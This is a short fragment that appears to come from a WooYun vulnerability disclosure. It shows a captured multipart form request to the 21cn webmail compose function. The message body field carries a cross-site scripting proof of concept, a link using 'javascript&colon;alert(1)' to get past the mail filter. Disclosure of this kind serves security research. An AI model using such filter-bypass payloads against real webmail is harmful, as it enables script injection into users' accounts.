 \n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="cc"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="bcc"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="subject"\r\n\r\nnewshit888\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="underWrite"\r\n\r\n-1\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="content"\r\n\r\nasd asd asd
<a href="javascript&colon;alert(1)">asdf</a><br><div>&nbsp;</
div><br><br>---------------------------------------<br><font
size=2><a href="http://mail.21cn.com/m/21cn/index.html "
target="_blank">21CN
</a><br></font>\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="priority"\r\n\r\n3\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="date"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="interval"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="_year"\r\n\r\n2013\r
\n-----------------------------278644063903080221172037926\r
纯文本 制表符宽度: 8 行 1，列 1916 插入
www.wooyun.org